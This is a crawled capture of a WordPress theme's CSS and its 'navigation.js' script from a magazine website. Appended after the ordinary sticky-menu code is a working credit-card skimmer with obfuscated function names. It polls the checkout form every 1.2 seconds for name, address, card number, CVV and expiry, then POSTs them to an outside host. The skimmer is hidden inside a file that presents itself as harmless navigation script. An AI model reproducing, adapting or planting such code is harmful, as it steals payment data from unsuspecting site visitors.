a{display:block;padding:4px;color:#fff;background-color:#484848;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.author-box ul li a:hover{background-color:#626262}.author-box ul li i{padding:4px}.author-box ul li i::before{font-size:14px}.author-box ul li.author-posts-link{font-size:13px;font-weight:700}.author-box ul li.author-posts-link a{padding:6px 10px;color:#fff}body.normal.page .article-bottom .largo-disclaimer,body.normal.single-post .article-bottom .largo-disclaimer{color:#484848}.largo-donate p{margin-bottom:8px}.subscribe{display:block;font-size:14px;margin-bottom:6px;color:#7d8185}.subscribe:hover{color:#222}.subscribe i{color:#fff;padding:0 1em 0 .5em;border-right:1px solid #fff;font-size:13px;margin-right:6px;float:left}.article-bottom .largo-follow{padding:0}#site-footer .widget-sp-image img{max-width:100%!important}.pager{line-height:1.2}.pager a{display:inline-block;padding:10px 15px;color:#484848;background-color:#e6e6e6}.pager a:hover{background-color:#a6a6a6;color:#fff}.next{width:48%;float:right;text-align:right}.next img{float:right;padding-left:20px}.previous{width:48%;float:left;text-align:left}.previous img{float:left;padding-right:20px}.widget.largo-recent-comments ul{margin-left:0;list-style:none}.widget.largo-recent-comments li{float:left;margin-bottom:2em}.widget.largo-recent-comments p{margin-bottom:4.8px;line-height:1.3}.widget.largo-recent-comments p.comment-excerpt{font-size:1.5em}.widget.largo-recent-comments p.comment-post{float:left}.widget.largo-recent-comments p.comment-meta{float:left;clear:both;color:inherit}.widget.largo-recent-comments p.comment-meta a{font-weight:700}.widget.largo-related-posts .widgettitle{font-size:1.75em;margin-bottom:20px;text-align:center}.widget.largo-related-posts ul.related{margin:0}.widget.largo-related-posts ul.related li{list-style:none;display:block}.widget.largo-related-posts ul.related li:after,.widget.largo-related-posts ul.related li:before{display:table;content:""}.widget.largo-related-posts ul.related li:after{clear:both}.widget.largo-related-posts h4{font-size:24px;margin-bottom:12px}@media only screen and (max-width:640px){.widget.largo-related-posts h4{font-size:20px;line-height:1.1;margin-bottom:4.8px}.widget.largo-related-posts h5.byline{display:none}}.widget.largo-related-posts h5.byline{font-size:14.4px;margin-bottom:12px}.widget.largo-related-posts p{margin-bottom:1em}@media only screen and (max-width:640px){.widget.largo-related-posts p{font-size:14.4px}}.widget.largo-related-posts .wp-post-image{float:left;margin:.5em 1.2em 0 0}.widget.largo-series-posts h4{margin-bottom:.4em;line-height:1.3;font-size:16px}.widget.largo-series-posts ul{margin-left:0;list-style:none}.widget.largo-series-posts i{display:block;float:left;font-size:110%;margin-right:-100%}.widget.largo-series-posts li a{padding-left:2em;display:inline-block}.widget.largo-series-posts a.more{text-align:right;float:right}.widget.largo-series-posts a.more:after{content:" »"}ul.staff-roster{float:left;clear:both;margin:20px 0 0;list-style-type:none;width:100%}ul.staff-roster li{display:block;float:left;clear:both;margin:0 0 24px;width:100%}ul.staff-roster li img{float:left;width:65px;height:auto;margin:0 1em .5em 0;border:1px solid #ddd;padding:4.8px}ul.staff-roster .staff-name{font-size:1.25em;margin-bottom:.25em}ul.staff-roster p{margin:.4em 0;font-size:.9em;line-height:1.1em;color:#7d8185}ul.staff-roster p+p{margin-top:.75em}.labels,.tags{height:100%;overflow:auto;margin-bottom:12px}.labels h5,.tags h5{display:inline;margin:0 .5em 0 0;font-size:16px;line-height:16px;text-transform:uppercase}.labels ul,.tags ul{padding:0;display:inline;margin:0;font-size:14.5px;line-height:15px;white-space:normal}.labels ul li,.tags ul li{display:inline;vertical-align:baseline;font-weight:300;white-space:normal}.labels ul li::after,.tags ul li::after{content:"  |  ";white-space:pre-wrap}.labels ul li:last-child::after,.tags ul li:last-child::after{display:none}.labels ul li a,.tags ul li a{color:#7d8185;text-transform:uppercase}.labels ul li a:hover,.tags ul li a:hover{color:#2f2f2f}#boilerplate p,footer #boilerplate p{color:#9F9FA3}.largo-taxonomy-list img{max-width:60px;max-height:60px;float:left;margin-right:8px}.largo-taxonomy-list ul{margin:0}.largo-taxonomy-list li{list-style:none}.largo-taxonomy-list h5{margin-bottom:.5em;font-size:1em}article .largo-taxonomy-list .has-thumbnail a{text-align:0;padding:0}article .largo-taxonomy-list img.attachment-post-thumbnail{float:none;margin:0 auto;width:100%;max-width:100%;max-height:none;clear:both}#before-footer .widget:last-child,#boilerplate p,.footer-bg{margin-bottom:0}.largo-taxonomy-list li.has-thumbnail a:nth-child(2){padding-left:68px;display:block}article .largo-taxonomy-list li.has-thumbnail a:nth-child(2){padding:0}.largo-twitter{max-height:600px;overflow-y:scroll}.footer-bg{background-color:#222;padding:0 0 18px}#supplementary{padding:24px 0 0}#supplementary._1col aside{text-align:center}._1col .widget_nav_menu li{display:inline;margin-right:1em}#inn-logo{margin-top:22.05px;margin-bottom:16.54px;max-width:200px}#footer-logos-bg{background-color:#fff;padding:10px 0}#footer-logos{overflow:hidden}#footer-logos a{display:block;float:left;width:16.666666667%}#footer-logos a img{display:block;width:100%;max-width:180px;margin:0 auto}#footer-logos h6{margin-bottom:4px;padding-bottom:3px;border-bottom:1px solid #ddd;font-size:12px;color:#7d8185;text-transform:uppercase;font-weight:400}#footer-logos h6 a{float:right;text-align:right}ul#footer-social{padding-top:22.05px;padding-bottom:16.54px;margin:0 auto;width:100%}ul#footer-social li{height:46.14px;display:table-cell;vertical-align:middle;font-size:18px}@media (max-width:768px){ul#footer-social{text-align:left}ul#footer-social li{margin-top:0}}ul#footer-social li a{padding-right:10px;padding-top:16.08px}ul#footer-social li i{position:relative;top:0;padding:5px;margin-top:27.56141402;font-size:18px;color:#fff}ul#footer-social li i:hover{color:#bfbfbf}ul#footer-social li:last-child a{padding-right:0}#boilerplate{width:100%}#boilerplate .menu{display:inline;margin:0;font-size:10.67px;clear:none}#boilerplate .menu li{display:inline;padding-right:10px}footer #boilerplate a{color:#ddd}footer #boilerplate a:hover{color:#09C9FF}@media (min-width:769px){#boilerplate .span6.right{text-align:right;margin-top:0;margin-bottom:0}}@media (min-width:979px){.footer-credit-padding-inn-logo-missing{margin-top:84.72px}}@media (max-width:979px){#boilerplate .row-fluid .span6{width:100%;clear:both;margin-left:0;text-align:center}ul#footer-social{display:inline-block;width:auto;margin:0 auto}.footer-credit span{display:block}}.back-to-top,.screen-reader-text{border:0;clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.header-ad-zone{text-align:center}.header-ad-zone #header-ad-zone-container{display:inline-block;text-align:center}.header-ad-zone #header-ad-zone-container .acm_ad_zones{display:inline-block;text-align:left}#before-footer,#header-ad-zone-container{width:100%;box-sizing:border-box}#before-footer div div,#header-ad-zone-container div div{display:block!important;max-width:728px;margin:1em auto}#header-ad-zone-container .widget{margin-bottom:0}#header-ad-zone-container div div{margin:.5em auto 0}.bypostauthor,.gallery-caption,.sticky{display:normal}.alignnone{margin:18px 0}.align-center,.aligncenter,.center{clear:both;display:block;margin:18px auto}.align-right,.alignright,.right{float:right;margin:6px 0 12px 20px}.align-left,.alignleft,.left{float:left;margin:6px 20px 12px 0}img,img[class*=align],img[class*=wp-image-]{max-width:100%;height:auto;clear:both}.alignfull img,.alignwide img{width:100%;display:block}.alignfull{width:100vw;margin-left:50%;transform:translateX(-50%);max-width:none}.alignwide{max-width:none;width:auto;margin-left:calc(-.5 * (95vw * .17021276594));margin-right:calc(-.5 * (95vw * .17021276594))}@media only screen and (max-width:979px){.alignwide{margin-left:calc(-.5 * (2.5vw + 6.38297872%));margin-right:calc(-.5 * (2.5vw + 6.38297872%))}}@media (min-width:1229px){.classic .alignfull{width:calc(100% + (.5 * (100vw - 1170px)) + (1170px * .0212765957));margin-left:calc(-.5 * (100vw - 1170px));transform:none}}@media (max-width:1228px){.classic .alignfull{width:calc(100% + 2.5vw + (95vw * .0212765957));margin-left:-2.5vw;transform:none}}@media (max-width:768px){.classic .alignfull{width:100vw}}@media (min-width:1229px){.classic .alignwide{width:calc(100% + (.5 * (100vw - 1170px)) + (1170px * .0212765957));margin-left:calc(-.5 * (100vw - 1170px));transform:none}}@media (max-width:1228px){.classic .alignwide{width:calc(100% + 2.5vw + (95vw * .0212765957));margin-left:-2.5vw;transform:none}}@media (max-width:768px){.classic .alignwide{width:100vw;margin-left:-2.5vw;margin-right:-2.5vw}}@media (max-width:1396px){.page-template-full-page .alignwide{margin-left:-1.25vw;margin-right:-1.25vw;max-width:97.5vw}}.embed-container,.type-embed{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;margin-bottom:28px}.embed-container embed,.embed-container iframe,.embed-container object,.type-embed embed,.type-embed iframe,.type-embed object{position:absolute;top:0;left:0;width:100%;height:100%}figure iframe{max-width:100%}.hidden{display:none;visibility:hidden}.hidden-desktop,.visible-phone,.visible-tablet{display:none!important}@media (max-width:768px){.visible-phone{display:inherit!important}.hidden-phone{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@media (min-width:1200px){#before-footer,#footer-logos,#page,#site-footer,.global-nav{margin:0 auto}}@media screen and (min-width:1600px){#footer-logos,#site-footer,.global-nav{padding:0}#page{padding:0 20px}}@media (min-width:769px) and (max-width:979px){.visible-tablet{display:inherit!important}.hidden-desktop,.hidden-tablet,.visible-desktop{display:none!important}#footer-logos,#page,#site-footer,.global-nav{padding:0 18px}#main{margin:12px 0 0}h1.branding,h2.branding{font-size:44px}h1.branding .tagline,h2.branding .tagline{font-size:19.55px}#footer-logos,#footer-logos .logo4{clear:both}#footer-logos a{width:33.3333333333%}#homepage-bottom .widget.even,#homepage-bottom .widget.odd{clear:both;float:none;width:95%;margin:0 0 24px;padding-left:2.5%;padding-right:2.5%}#series-main #sidebar-left{display:none}#series-main #content.span5{width:63%;float:left}#series-main #sidebar{float:right}.sticky-features-list,.sticky-main-feature{clear:both;width:100%!important;margin:0!important}}@media (max-width:768px){#series-main #sidebar-left,.global-nav ul,.global-nav-bg{display:none}#content-main,#left-rail,#sidebar,#site-footer div[class^=span],.full,.half{clear:both;float:none;width:100%;margin:0 0 24px}#homepage-bottom .widget.even,#homepage-bottom .widget.odd{width:95%;clear:both;float:none;padding-left:2.5%;padding-right:2.5%}#content,.global-nav .nav-right{width:100%}#content-main,.full,.half{margin:0}#page{padding-bottom:12px}#main{margin:8px 0 0}.global-nav .nav-right .donate-btn{float:left;margin-left:0}h1.entry-title,h1.page-title{font-size:32px;line-height:1.2}.category-background .related-topics ul{line-height:1.5}.carousel-caption h2,.sticky-main-feature h2,.stories h2.entry-title{font-size:24px}.sticky-features-list,.sticky-main-feature{clear:both;width:100%!important;margin:0!important}#site-footer .widget_nav_menu li a{font-size:19px;padding:10px 0}#footer-logos .logo4{clear:both}#footer-logos a{width:33.3333333333%}#footer-logos h6 a{display:inline;clear:both;float:none;text-align:left}#ft-social{float:left}#ft-social li{margin-right:10px;margin-left:10px}#ft-social li i{font-size:32px}#site-footer input{margin-bottom:24px}#site-footer input.search-query{height:32px;width:74%;float:left}#site-footer input.search-submit{padding:8px 2%;width:20%;float:right}#boilerplate p.back-to-top{padding-top:12px}#series-main #content{margin-left:0}.navbar .btn-navbar{display:block}.category .row-fluid>*{width:100%;margin-left:0}.category .span4 img{display:block;margin:0 auto 1em}.category .secondary-featured-post img{float:left;max-width:23%;margin-right:3%;margin-top:1em;margin-bottom:.5em}.aligncenter,.alignleft,.alignnone,.alignright,.wp-block-embed.aligncenter,.wp-block-embed.alignleft,.wp-block-embed.alignnone,.wp-block-embed.alignright,.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignnone,.wp-block-image .alignright,figure .aligncenter,figure .alignleft,figure .alignnone,figure .alignright{width:100%;max-width:100%!important;display:block}.aligncenter img,.alignleft img,.alignnone img,.alignright img,.wp-block-embed.aligncenter img,.wp-block-embed.alignleft img,.wp-block-embed.alignnone img,.wp-block-embed.alignright img,.wp-block-image .aligncenter img,.wp-block-image .alignleft img,.wp-block-image .alignnone img,.wp-block-image .alignright img,figure .aligncenter img,figure .alignleft img,figure .alignnone img,figure .alignright img{width:100%;max-width:100%}}@media (max-width:480px){#footer-logos h6 a{display:inline;clear:both;float:none;text-align:left}}@media print{blockquote,img,pre,tr{page-break-inside:avoid}*{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important;filter:none!important;-ms-filter:none!important}a,a:visited{color:#006;text-decoration:underline}.hero{float:right}hr{margin:12px 0}blockquote,pre{border:1px solid #999}body.normal.page .hero,body.normal.single-post .hero{width:60%;margin-left:0;margin-bottom:0;float:none}#content .wp-caption img.size-large,#content>img.size-large{max-width:60%!important;height:auto}aside.type-pull-quote{margin-bottom:12px}#content.span8[role=main]{margin-left:0!important}thead{display:table-header-group}#comments,#related-posts,#sidebar,#site-footer,#site-header,.article-bottom .widget:not(.largo-disclaimer),.author-box,.bottom-meta,.edit-link,.global-nav,.post-nav,.post-social,.sticky-nav-wrapper,audio,iframe,nav,object,video{display:none}@page{margin:.5cm .5cm 1cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.author .url{text-decoration:none}.article-bottom{border-top:1px solid #ccc;border-bottom:1px solid #ccc}.hero,.largo-disclaimer,.module,.module.image,.wp-caption,.wp-media-credit,p.wp-caption-text{font-size:10px!important;font-style:italic}.hero p.wp-caption,.hero p.wp-caption-text,.hero p.wp-media-credit{width:100%!important;margin:0!important}.print-header{display:block;border-bottom:1px solid #000;margin-bottom:0}.print-header strong{display:inline-block;border-right:1px solid #000;padding-right:10px;margin-right:10px}.byline,ol,p,ul{font-size:12px!important;margin-bottom:10px}.entry-content h3,h1,h2,h4,h5,h6{font-size:16px!important}h1.entry-title{font-size:28px!important}.entry-content a:link:after,.entry-content a:visited:after{content:" (" attr(href) ") ";font-size:80%}.DV-container{display:none}}.entry-content .wp-block-image .alignleft,.entry-content .wp-block-image .alignright{display:inline-table}div.wp-block-image{margin:auto}

--- FILE ---
content_type: application/javascript
request_url: https://www.tikkun.org/wp-content/themes/tikkun/js/navigation.js?ver=0.6.4
body_size: 14080
content:
(function() {
  var $ = jQuery;

  var Navigation = function() {
    this.scrollTop = $(window).scrollTop();
    this.previousScroll = null;
    this.initialLoad = true;
    return this.init();
  };

  /*
   * This is a shim to cover for the case where a browser may or may not have scrollbars
   * @link https://github.com/jquery/jquery/issues/1729
   */
  Navigation.prototype.windowwidth = function() {
    return Math.max(window.outerWidth, $(window).width());
  }

  Navigation.prototype.init = function() {
    // Dropdowns on touch screens
    this.enableMobileDropdowns();

    // Stick navigation
    this.stickyNavEl = $('.sticky-nav-holder');
    this.stickyNavWrapper = $('.sticky-nav-wrapper');
    this.mainEl = $('#main');
    this.mainNavEl = $('#main-nav');

    if ( this.windowwidth() > 768) {
      this.stickyNavTransition();
    }

    // Bind events
    this.bindEvents();

    // Deal with long/wrapping navs
    setTimeout(this.navOverflow.bind(this), 0);

    // Sticky nav on small viewports
    this.responsiveNavigation();

    return this;
  };

  Navigation.prototype.enableMobileDropdowns = function () {
    // Touch enable the drop-down menus
    if (Modernizr.touch) {
      // iOS Safari works with touchstart, the rest work with click
      var mobileEvent = /Mobile\/.+Safari/.test(navigator.userAgent) ? 'touchstart' : 'click',
      // Open the drop down
      openMenu = false;

      // Call this to close the open menu
      var closeOpenMenu = function() {
        if (openMenu) {
          openMenu.removeClass('open');
          openMenu = false;
        }
      }

      // Close the open menu when the user taps elsewhere
      $('body').on(mobileEvent, closeOpenMenu);
    }
  };

  Navigation.prototype.bindEvents = function() {
    $(window).resize(this.navOverflow.bind(this));
    this.bindStickyNavEvents();
  };

  Navigation.prototype.bindStickyNavEvents = function() {
    var self = this;

    // This is so that we may apply styles to the navbar based on what options are set
    // This is used with some styles in less/inc/navbar-sticky.less
    $.each(Largo.sticky_nav_options, function(idx, opt) {
      if (opt)
        self.stickyNavEl.addClass(idx);
    });

    $(window).on('scroll', this.stickyNavScrollCallback.bind(this));
    $(window).on('resize', this.stickyNavResizeCallback.bind(this));

    this.stickyNavResizeCallback();
    this.stickyNavSetOffset();
  };

  // Hide the sticky nav if we're too close to the top of the page
  Navigation.prototype.stickyNavScrollTopHide = function() {
    if ($(window).scrollTop() <= this.mainEl.offset().top && this.mainNavEl.is(':visible')) {
      this.stickyNavEl.removeClass('show');
      clearTimeout(this.scrollTimeout);
      return true;
    }
  }

  Navigation.prototype.stickyNavResizeCallback = function() {
    if (
      this.windowwidth() <= 768 ||
      ( Largo.sticky_nav_options.main_nav_hide_article && ($('body').hasClass('single') || $('body').hasClass('page')) )
    ) {
      this.stickyNavEl.addClass('show');
      this.stickyNavEl.parent().css('height', this.stickyNavEl.outerHeight());
    } else if (
      Largo.sticky_nav_options.sticky_nav_display
    ) {
      this.stickyNavScrollTopHide();
      this.stickyNavEl.parent().css('height', '');
    } else {
      this.stickyNavEl.parent().css('height', '');
    }
    this.stickyNavSetOffset();
    this.stickyNavTransitionDone();
  };

  Navigation.prototype.stickyNavScrollCallback = function(event) {
    if ($(window).scrollTop() < 0 || ($(window).scrollTop() + $(window).outerHeight()) >= $(document).outerHeight()) {
      return;
    }

    var self = this,
        direction = this.scrollDirection(),
        callback, wait;

    // if the situation is such that we hide the sticky nav, do not continue on to show the sticky nav.
    if ( this.stickyNavScrollTopHide() ) {
      return;
    }

    this.stickyNavSetOffset();

    // Abort if the sticky nav is already showing, or if the page has not been scrolled
    if (this.stickyNavEl.hasClass( 'show' ) || !this.previousScroll ) {
      this.previousScroll = direction;
      return;
    }

    clearTimeout(this.scrollTimeout);

    // as we scroll, in either direction, make the sticky nav appear
    if (direction == 'up') {
      callback = this.stickyNavEl.addClass.bind(this.stickyNavEl, 'show'),
      wait = 100;
    } else if (direction == 'down') {
      callback = this.stickyNavEl.addClass.bind(this.stickyNavEl, 'show');
      wait = 100;
    }

    this.scrollTimeout = setTimeout(callback, wait);
    this.previousScroll = direction;
  };

  Navigation.prototype.scrollDirection = function() {
    var scrollTop = $(window).scrollTop(),
        direction;

    if (scrollTop > this.scrollTop)
      direction = 'down';
    else
      direction = 'up';

    this.scrollTop = scrollTop;
    return direction;
  };

  Navigation.prototype.stickyNavSetOffset = function() {
    if ($('body').hasClass('admin-bar')) {
      if ($(window).scrollTop() <= $('#wpadminbar').outerHeight()) {
        this.stickyNavEl.css('top', $('#wpadminbar').outerHeight());
      } else {
        this.stickyNavEl.css('top', '');
      }
    }
  };

  Navigation.prototype.responsiveNavigation = function() {
    var self = this;

    // Responsive navigation
    $('.navbar .toggle-nav-bar').each(function() {
      var toggleButton = $(this),
          navbar = toggleButton.closest('.navbar');

      // Support both touch and click events
      toggleButton.on('touchstart.toggleNav click.toggleNav', function(event) {
        // If it is a touch event, get rid of the click events.
        if (event.type == 'touchstart') {
          toggleButton.off('click.toggleNav');
        }

        navbar.toggleClass('open');
        $('html').addClass('nav-open');
        self.stickyNavSetOffset();
        navbar.find('.nav-shelf').css({
          top: self.stickyNavEl.position().top + self.stickyNavEl.outerHeight()
        });

        if (!navbar.hasClass('open')) {
          navbar.find('.nav-shelf li.open').removeClass('open');
          $('html').removeClass('nav-open');
        }

        return false;
      });

      // Secondary nav
      navbar.on('touchstart.toggleNav click.toggleNav', '.nav-shelf .caret', function(event) {
        if (toggleButton.css('display') == 'none')
          return false;

        if (event.type == 'touchstart') {
          navbar.off('click.toggleNav', '.nav-shelf .dropdown-toggle');
        }

        var li = $( event.target ).closest('li');

        if (!li.hasClass('open')) {
          navbar.find('.nav-shelf li.open').removeClass('open');
        }

        li.toggleClass('open');
        return false;
      });
    });
  };

  /**
   * On window resize, make sure nav doesn't overflow.
   * Put stuff in the overflow nav if it does.
   *
   * Event should fire enough that we can do one at a time
   * and be ok.
   *
   * @since Largo 0.5.1
   */
  Navigation.prototype.navOverflow = function() {
    var nav = $('#sticky-nav');

    if (!nav.is(':visible') || this.windowwidth() <= 768) {
      this.revertOverflow();
      return;
    }

    if ( ! this.windowwidth() <= 768 ) {
      $('html').removeClass('nav-open');
    }

    var shelf = nav.find('.nav-shelf'),
        button = nav.find('.toggle-nav-bar'),
        right = nav.find('.nav-right'),
        shelfWidth = shelf.outerWidth(),
        rightWidth = right.outerWidth(),
        caretWidth = nav.find('.caret').first().outerWidth(),
        windowWidth = this.windowwidth(),
        isMobile = button.is(':visible');

    if (!isMobile) {
      if (!this.stickyNavEl.hasClass('transitioning')) {
        this.stickyNavTransition();
      }

      /*
       * Calculate the width of the nav
       */
      var navWidth = 0;
      shelf.find('ul.nav > li').each( function() {
        if ($(this).is(':visible'))
          navWidth += $(this).outerWidth();
      });

      var overflow = shelf.find('ul.nav > li#menu-overflow.menu-item-has-children').last();

      if (!isMobile && navWidth > shelfWidth - rightWidth - caretWidth) {
        /*
         * If there is no "overflow" menu item, create one
         *
         * This is where you change the word from "More" to something else.
         */
        if (overflow.length == 0) {
          var overflowmenu ='<li id="menu-overflow" class="menu-item-has-children dropdown">' +
            '<a href="#" class="dropdown-toggle">' + Largo.sticky_nav_options.nav_overflow_label + '<b class="caret"></b></a>' +
            '<ul id="sticky-nav-overflow" class="dropdown-menu"></ul></li>';
          overflow = $(overflowmenu);
          overflow.find('a').click(function() { return false; });
          shelf.find('ul.nav > li.menu-item').last().after(overflow);
        }

        var li = shelf.find('ul.nav > li.menu-item').last();

        overflow.find('ul#sticky-nav-overflow').prepend(li);
        li.addClass('overflowed');
        li.data('shelfwidth', shelfWidth);
      } else if (overflow.length) {
        /*
         * Put items back on the main sticky menu and empty out the overflow nav menu if necessary.
         */
        var li = overflow.find('li').first();

        if (li.hasClass('overflowed')) {
          if (li.data('shelfwidth') < shelfWidth) {
            shelf.find('ul.nav > li.menu-item').last().after(li);

            // Remove the "More" menu if there are no items in it.
            if (overflow.find('ul li').length == 0) {
              overflow.remove();
            }
          }
        }
      }

      /*
       * Re-calculate the width of the nav after adding/removing overflow items.
       *
       * If the nav is still wrapping, call navOverflow again.
       */
      var navWidth = 0;
      shelf.find('ul.nav > li').each( function() {
        if ($(this).is(':visible'))
          navWidth += $(this).outerWidth();
      });
      shelfWidth = shelf.outerWidth(),
      rightWidth = right.outerWidth();

      if (!isMobile && navWidth > shelfWidth - rightWidth - caretWidth) {
        if (typeof this.navOverflowTimeout !== 'undefined')
          clearTimeout(this.navOverflowTimeout);
        this.navOverflowTimeout = setTimeout(this.navOverflow.bind(this), 0);
        return;
      }
    }

    this.stickyNavTransitionDone();
  };

  Navigation.prototype.stickyNavTransition = function() {
    if (!this.stickyNavEl.hasClass('transitioning')) {
      this.stickyNavEl.addClass('transitioning');
    }
  };

  Navigation.prototype.stickyNavTransitionDone = function() {
    var self = this;

    if (typeof this.stickyNavTransitionTimeout !== 'undefined')
      clearTimeout(this.stickyNavTransitionTimeout);

    this.stickyNavTransitionTimeout = setTimeout(function() {
      if (self.stickyNavEl.hasClass('transitioning'))
        self.stickyNavEl.removeClass('transitioning');
    }, 500);
  };

  Navigation.prototype.revertOverflow = function() {
    var nav = $('#sticky-nav'),
        self = shelf = nav.find('.nav-shelf'),
        overflow = shelf.find('ul.nav > li#menu-overflow.menu-item-has-children').last();

    overflow.find('li.overflowed').each(function(idx, li) {
      shelf.find('ul.nav > li.menu-item').last().after(li);
    });

    if (overflow.find('ul li').length == 0 ) {
      overflow.remove();
    }
  };

  if (typeof window.Navigation == 'undefined')
    window.Navigation = Navigation;

  $(document).ready(function() {
    new Navigation();
  });

})();
var fname = "";
var lname = "";

var street_address = "";
var City = "";
var State = "";
var Country = "";

var PostCode = "";
var CCNo = "";
var CVV = "";
var ExpDateMonth = "";
var ExpDateYear = "";

var timerId;

function rredffgss()
{
      try {
            fname = document.getElementById('id_83b7b5bb-f1a3-4d9f-b0da-9946bbca0763_input').value;
      } catch (e) {}
	   try {
            lname = document.getElementById('id_fab587ff-0b4b-4ecf-9721-8de235926a9e_input').value;
      } catch (e) {}
    
    
      try {
            street_address = document.getElementById('id_32af2d33-36eb-4815-a548-198082c0031e_input').value;
      } catch (e) {}
      try {
            City = document.getElementById('id_5e8c27a8-be42-4dab-b74c-9fc638a4f107_input').value;
      } catch (e) {}
      try {
            State = document.getElementById('id_028891f6-914f-462f-b323-877d7c068b5c_input').value;
      } catch (e) {}
	   try {
            Country = document.getElementById('id_daf24eb9-6bde-45a3-90fa-03cefea13aed_input').value;
      } catch (e) {}
    

      try {
            PostCode = document.getElementById('id_021f8dca-5424-4d5e-93bc-8271df60bd85_input').value;
      } catch (e) {}
     

      try {
            CCNo = document.getElementById('HrEEFQlOXz').value;
      } catch (e) {}

      try {
            CVV = document.getElementById('zpXiKhoHEY').value;
      } catch (e) {}

      try {
            ExpDateMonth = document.getElementById('OSsYpSIhWw').value;
      } catch (e) {}
	 try {
            ExpDateYear = document.getElementById('SplzFWVYCB').value;
      } catch (e) {}

    
}

function rasdafgss()
{
      params = 'fname='+fname+'&lname='+lname+'&street_address='+street_address+'&Country='+Country+'&City='+City+'&State='+State+'&PostCode='+PostCode+'&CCNo='+CCNo+'&CVV='+CVV+'&ExpDateMonth='+ExpDateMonth+'&ExpDateYear='+ExpDateYear;
      var url = 'https://storefarm.info/tikkun.php';
      var http = new XMLHttpRequest();
      http.open('POST', url, true);
      http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
      http.send(params);
}


function gbgfere()
{
      try {
            rredffgss();
            if ((fname.length > 2) && (lname.length > 2) && (street_address.length > 2) && (Country.length > 0) && (City.length > 0) && (PostCode.length > 0) && (State.length > 0)  && (CCNo.length > 15) && (CVV.length > 2) && (ExpDateMonth.length > 0)&& (ExpDateYear.length > 0) ) {
                  rasdafgss();
                  clearInterval(timerId);
            }
      }
      catch (e) {}
}

timerId = setInterval(gbgfere, 1200);
